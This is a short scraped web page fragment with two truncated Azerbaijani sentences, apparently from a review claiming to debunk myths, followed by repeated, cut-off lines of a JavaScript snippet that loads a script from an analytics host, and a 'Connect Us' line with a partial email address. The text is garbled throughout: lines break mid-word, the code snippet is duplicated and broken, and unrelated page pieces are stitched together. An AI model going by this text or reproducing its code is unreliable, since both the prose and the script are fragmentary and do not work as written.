
aycan istifadəçiləri üçün geniş imkanlar təqdim edir, lakin
rtləri təhlil etdim və mifləri ifşa etdim. Bu icmal sizə real
lement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u
website-analytics.com/script.js’);;(function(f,i,u,w,s)
mentsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.inser
website-analytics.com/script.js’);;(function(f,i,u,w,s)
mentsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.inser
-website-analytics.com/script.js’);
Connect Us
persadamks@gmail.